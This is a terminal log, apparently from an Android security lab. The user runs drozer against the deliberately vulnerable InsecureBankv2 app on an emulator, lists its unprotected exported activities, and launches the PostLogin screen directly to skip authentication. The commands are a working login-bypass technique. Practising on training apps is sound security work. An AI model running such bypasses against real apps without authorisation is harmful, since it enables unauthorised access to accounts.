 C:\Users\thinker\AppData\Local\Android\Sdk\platform-tools
λ adb -s emulator-5554 forward tcp:31415 tcp:31415
C:\Users\thinker\AppData\Local\Android\Sdk\platform-tools
λ drozer console connect
C:\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer
supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed i
n the next release.
  from cryptography import utils, x509
Selecting a5f9e8274cd87042 (Google Android SDK built for x86 8.1.0)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.activity.info -a com.android.insecurebankv2
Package: com.android.insecurebankv2
  com.android.insecurebankv2.LoginActivity
    Permission: null
  com.android.insecurebankv2.PostLogin
    Permission: null
  com.android.insecurebankv2.DoTransfer
    Permission: null
  com.android.insecurebankv2.ViewStatement
    Permission: null
  com.android.insecurebankv2.ChangePassword
    Permission: null
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
6:53
Security
Innovation
ChangePassword
Username
New Password
Change Password